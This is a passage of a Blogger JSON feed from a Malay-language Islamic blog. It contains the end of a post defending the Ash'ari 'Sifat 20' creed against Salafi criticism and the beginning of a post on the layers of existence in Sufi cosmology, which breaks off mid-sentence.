menjadi benteng aqidah Ahl al-Sunnah wal Jama‘ah dalam menghadapi pelbagai aliran sesat dan fahaman menyimpang.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENamun, dalam wacana kontemporari, muncul kelompok yang memandang serong terhadap Sifat 20, malah ada yang menuduhnya sebagai “aqidah falsafah”. Tuduhan ini bukan sahaja mengelirukan, bahkan bercanggah dengan fakta sejarah dan tradisi keilmuan Islam itu sendiri.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1) Apakah Sifat 20 Sebenarnya?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESifat 20 bukanlah aqidah baharu, apatah lagi ciptaan manusia yang menggantikan al-Qur’an dan Sunnah. Ia hanyalah rumusan teratur sifat-sifat kesempurnaan Allah SWT yang disimpulkan oleh para ulama Ahl al-Sunnah daripada dalil naqli dan aqli.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETujuan perumusan ini ialah:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Memudahkan umat awam mengenal Allah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Menjaga tauhid daripada fahaman tajsim dan tashbih\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Menolak aqidah sesat seperti Mujassimah, Musyabbihah, Jabariyyah dan Qadariyyah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Menjawab syubhat golongan falasifah yang menyeleweng dalam memahami ketuhanan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDengan kata lain, Sifat 20 berfungsi sebagai peta aqidah, bukan sebagai sumber aqidah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2) Benarkah Sifat 20 Dipengaruhi Falsafah?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHakikatnya, tiada satu pun kitab falsafah Yunani yang membahaskan atau menyusun konsep “Sifat 20”. Falsafah Yunani klasik seperti Aristotle dan Plato bahkan:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Menafikan sifat iradah yang bebas bagi Tuhan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Menganggap Tuhan tidak berkehendak secara pilihan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Menggambarkan Tuhan sebagai prinsip pasif yang tidak berinteraksi\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESebaliknya, Sifat 20 dengan jelas menegaskan bahawa:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Allah Maha Berkehendak\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Allah Maha Berkuasa\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Allah bersifat dengan sifat yang azali dan sempurna\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIni menunjukkan bahawa Sifat 20 menolak aqidah falasifah, bukan mendukungnya. Maka menuduh Sifat 20 sebagai aqidah falsafah adalah tuduhan yang tidak tepat dari sudut ilmiah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E3) Peranan Ulama Asy‘ariyyah dalam Mempertahankan Aqidah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EUlama besar seperti Imam al-Baqillani, Imam al-Juwayni, Imam al-Ghazali dan Imam Fakhruddin al-Razi menggunakan pendekatan akal bukan untuk mengikut falsafah, tetapi untuk mematahkan hujah falsafah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EImam al-Ghazali sendiri menulis kitab Tahafut al-Falasifah bagi membongkar kesesatan aqidah ahli falsafah. Ini membuktikan bahawa penggunaan hujah akal dalam Sifat 20 lahir daripada medan jihad ilmiah, bukan pengaruh luar.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E4) Mengapa Ada yang Menolak Sifat 20?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESebahagian kelompok yang menisbahkan diri kepada Salafi atau Wahhabi menolak Sifat 20 kerana:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Tidak mahu menggunakan istilah yang tidak disebut secara literal dalam nas\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Menganggap ilmu kalam sebagai bid‘ah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Lebih cenderung kepada pendekatan literal dalam memahami sifat Allah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENamun perlu ditegaskan, menolak Sifat 20 secara mutlak dan melabelkannya sesat adalah sikap melampau. Majoriti ulama Ahl al-Sunnah sepanjang sejarah menerima Sifat 20 sebagai manhaj pengajaran aqidah, bukan sebagai aqidah alternatif.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBahkan dalam kalangan ulama Hanbali sendiri, wujud pendekatan tafwidh dan ta’wil yang sejalan dengan roh Asy‘ariyyah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKesimpulan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESifat 20 telah berkhidmat kepada umat Islam selama berabad-abad sebagai benteng tauhid. Ia bukan wahyu, tetapi khidmat ulama kepada wahyu. Ia bukan aqidah falsafah, bahkan menjadi senjata ilmiah untuk mematahkan aqidah falsafah yang menyeleweng.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPerbezaan pandangan dalam kaedah penyampaian aqidah wajar diraikan dengan hikmah. Namun menolak khazanah ilmiah Ahl al-Sunnah secara total atas nama “manhaj salaf” sebenarnya memutuskan diri daripada warisan salaf itu sendiri.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAqidah umat tidak terpelihara dengan slogan, tetapi dengan ilmu yang diwarisi daripada para ulama yang amanah.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari Rahmat Rahman\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x8gbvx8 x80vd3b x1q0q8m5 xso031l x8cjs6t x13fuv20 x178xt8z x78zum5 x1q0g3np x1qughib xz9dl7a xpdmqnj xsag5q8 x1onr9mi x14vqqas\" style=\"background-color: white; border-bottom: 1px solid rgb(208, 211, 215); border-top: 1px solid rgb(208, 211, 215); color: #1c1e21; display: flex; flex-direction: row; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 12px; margin-top: 12px; padding-bottom: 12px; padding-inline: 14px 12px; padding-top: 12px; place-content: flex-start space-between;\"\u003E\u003Cdiv class=\"xc26acl x6s0dn4 x78zum5 x10w6t97 x1nhvcw1\" style=\"align-items: center; display: flex; font-family: inherit; height: 32px; place-content: center flex-start;\"\u003E\u003Cdiv class=\"xt0psk2 xf6vk7d\" style=\"display: inline; font-family: inherit; margin-inline-end: 5px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/6407428285192699588\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2026\/01\/sifat-20-benteng-aqidah-ahl-al-sunnah.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/6407428285192699588"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/6407428285192699588"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2026\/01\/sifat-20-benteng-aqidah-ahl-al-sunnah.html","title":" SIFAT 20: BENTENG AQIDAH AHL AL-SUNNAH YANG DISALAHFAHAMI "}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisrsuOX6umCDnkt4cQFiTKeXqC3ps3MaFZKSn48AS0GCrRL4yuaEJ3m6i5qSzW_ZFUT0yB1QdpKj9nq-X2iYUyVfeaxobfZw3jLBxE32nnHlbM2fcK_aBBidXejpCZwibp-0KhIR9GOR8-syv38lZnOF9qIKVUQM5DWbOaEfDN0gi1nX1ZsLu1nO-T5c_i\/s72-c\/605243715_3590865881056420_2296819969130672659_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-8670387255462697488"},"published":{"$t":"2025-12-30T09:26:00.001+08:00"},"updated":{"$t":"2025-12-30T09:26:05.746+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bicara Ilmu"}],"title":{"type":"text","$t":" 𝙡𝙖𝙥𝙞𝙨𝙖𝙣-𝙡𝙖𝙥𝙞𝙨𝙖𝙣  𝙖𝙡𝙖𝙢  𝙙𝙖𝙡𝙖𝙢  𝙩𝙖𝙨𝙖𝙬𝙪𝙛"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgczrkuy9JEj1JPUqD5-rKRLrPfyryfAU96KjE74AX7t_JyfDbmYXSMutAzl3kiIRLmIQFCl7-Xeht04cQGDbyv8ywPvrSvX8NFev4t_qqsM64GgjQ3nHiuJcR_3-YXLtSASl6qSQnAKulmERqByTV6EKTJDGTbVD7-z4DvK_3bZoD-4sppKSIyPpTa_aSK\/s500\/605218792_3416488435168752_3937951660399348034_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"481\" data-original-width=\"500\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgczrkuy9JEj1JPUqD5-rKRLrPfyryfAU96KjE74AX7t_JyfDbmYXSMutAzl3kiIRLmIQFCl7-Xeht04cQGDbyv8ywPvrSvX8NFev4t_qqsM64GgjQ3nHiuJcR_3-YXLtSASl6qSQnAKulmERqByTV6EKTJDGTbVD7-z4DvK_3bZoD-4sppKSIyPpTa_aSK\/s320\/605218792_3416488435168752_3937951660399348034_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #080809; font-family: inherit; white-space-collapse: preserve;\"\u003E𝙡𝙖𝙥𝙞𝙨𝙖𝙣-𝙡𝙖𝙥𝙞𝙨𝙖𝙣  𝙖𝙡𝙖𝙢  𝙙𝙖𝙡𝙖𝙢  𝙩𝙖𝙨𝙖𝙬𝙪𝙛\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Eurutan dari alam yang paling \u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003Erendah (materi) sampai alam yang paling halus (ketuhanan).\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E Ini adalah peta kosmologi yang dipahami oleh para sufi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E LAPISAN ALAM DALAM TASAWUF \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam tasawuf, “alam” bukan hanya dunia fisik, tetapi tingkatan realitas. \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESetiap alam memiliki- - getaran (frekuensi) - hukum kerja dan tingkat kesadaran berbeda. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EUrutan lengkapnya- \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1- ALAM NĀSŪT — Alam Fisik - Materi Ini alam yang kita tinggali sekarang- tubuh, ruang, waktu, sebab–akibat, bumi, kehidupan dunia. \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAlam ujian, ikhtiar dan perbuatan. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ECiri- membuat sadar “aku di dunia”.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2- ALAM MALAKŪT — Alam Energi \u0026amp; 𝙈𝙖𝙡𝙖𝙞𝙠𝙖𝙩\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E Alam halus yang- - dihuni malaikat,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E - tempat ilham, mimpi, intuisi, \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- energi, getaran, \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E-ruh-ruh manusia setelah mati sebelum yaumil akhir. \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDi sini bentuk sudah halus tidak kasar seperti jasad. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ECiri- alam cahaya halus, tempat zikir batin dan mimpi benar. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E3-ALAM JABARŪT — Alam Ruh \u0026amp; Perintah\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E Lebih tinggi dari malakut. \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDi sini- - ruh murni berada\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E - semua kejadian tunduk pada “Kun Fayakun”, \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- tidak ada waktu linear.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E - perintah Allah (“Amr”) turun ke alam bawah. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ECiri- Kehendak Allah dominan bukan ikhtiar makhluk. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E4-ALAM LAHŪT — Alam Ketuhanan (Sifat-sifat Allah) Ini alam pengenalan 